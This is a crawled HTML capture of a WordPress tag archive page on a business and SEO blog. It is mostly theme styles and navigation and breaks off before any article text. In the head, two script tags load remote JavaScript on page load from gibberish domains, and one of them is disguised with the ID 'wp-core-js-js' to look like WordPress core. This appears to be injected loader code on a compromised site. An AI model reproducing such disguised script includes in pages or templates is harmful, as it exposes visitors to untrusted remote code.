

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessmensedition.com/tag/keywords-for-brand-name/
body_size: 11817
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>keywords for brand name | Business Mens Edition</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="what is seo,seo trick,keywords for brand name,what is the name of seo,seo business name ideas,seo business name importance,why is seo important for your business" />
	<link rel="canonical" href="https://businessmensedition.com/tag/keywords-for-brand-name/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/businessmensedition.com\/tag\/keywords-for-brand-name\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/businessmensedition.com#listItem","position":1,"name":"Home","item":"https:\/\/businessmensedition.com","nextItem":{"@type":"ListItem","@id":"https:\/\/businessmensedition.com\/tag\/keywords-for-brand-name\/#listItem","name":"keywords for brand name"}},{"@type":"ListItem","@id":"https:\/\/businessmensedition.com\/tag\/keywords-for-brand-name\/#listItem","position":2,"name":"keywords for brand name","previousItem":{"@type":"ListItem","@id":"https:\/\/businessmensedition.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/businessmensedition.com\/tag\/keywords-for-brand-name\/#collectionpage","url":"https:\/\/businessmensedition.com\/tag\/keywords-for-brand-name\/","name":"keywords for brand name | Business Mens Edition","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/businessmensedition.com\/#website"},"breadcrumb":{"@id":"https:\/\/businessmensedition.com\/tag\/keywords-for-brand-name\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/businessmensedition.com\/#organization","name":"Business Men's Edition","description":"Keeping Businesses Informed","url":"https:\/\/businessmensedition.com\/"},{"@type":"WebSite","@id":"https:\/\/businessmensedition.com\/#website","url":"https:\/\/businessmensedition.com\/","name":"Business Mens Edition","description":"Keeping Businesses Informed","inLanguage":"en-US","publisher":{"@id":"https:\/\/businessmensedition.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business Mens Edition &raquo; Feed" href="https://businessmensedition.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Mens Edition &raquo; keywords for brand name Tag Feed" href="https://businessmensedition.com/tag/keywords-for-brand-name/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://businessmensedition.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://businessmensedition.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://businessmensedition.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://businessmensedition.com/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://businessmensedition.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://businessmensedition.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1768913520" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://businessmensedition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://businessmensedition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768913520" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://businessmensedition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessmensedition.com/wp-json/wp/v2/tags/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessmensedition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://businessmensedition.com/wp-content/uploads/2024/01/cropped-cropped-Add-a-heading-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessmensedition.com/wp-content/uploads/2024/01/cropped-cropped-Add-a-heading-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessmensedition.com/wp-content/uploads/2024/01/cropped-cropped-Add-a-heading-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessmensedition.com/wp-content/uploads/2024/01/cropped-cropped-Add-a-heading-270x270.png" />
</head>
<body class="archive tag tag-keywords-for-brand-name tag-54 wp-embed-responsive wp-theme-newsup hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Tue. Jan 20th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://businessmensedition.com/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://businessmensedition.com/" rel="home">Business Mens Edition</a></p>
                                                            <p class="site-description">Keeping Businesses Informed</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://businessmensedition.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://businessmensedition.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://businessmensedition.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a class="nav-link" title="Home" href="https://businessmensedition.com/">Home</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a class="nav-link" title="Business" href="https://businessmensedition.com/category/business/">Business</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a class="nav-link" title="Tech" href="https://businessmensedition.com/category/tech/">Tech</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a class="nav-link" title="Marketing" href="https://businessmensedition.com/category/digital-marketing/">Marketing</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a class="nav-link" title="Bloggers Exchange" href="https://the-bloggers-exchange.org/">Bloggers Exchange</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a class="nav-link" title="Make Money Online Fast" href="https://businessmensedition.com/make-money-online/">Make Money Online Fast</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a class="nav-link" title="About" href="https://businessmensedition.com/about/">About</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a class="nav-link" title="Write For Us" href="https://businessmensedition.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a class="nav-link" title="Contact" href="https://businessmensedition.com/contact/">Contact</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://businessmensedition.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://businessmensedition.com/wp-content/themes/newsup/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1 class="title">Tag: <span>keywords for brand name</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--container-->
    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
    <div class="mg-posts-sec-inner">
                    <article id="post-317" class="d-md-flex mg-posts-sec-post align-items-center post-317 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing tag-keywords-for-brand-name tag-seo-business-name-ideas tag-seo-business-name-importance tag-seo-trick tag-what-is-seo tag-what-is-the-name-of-seo tag-why-is-seo-important-for-your-business">
                        <div class="col-12 col-md-6">
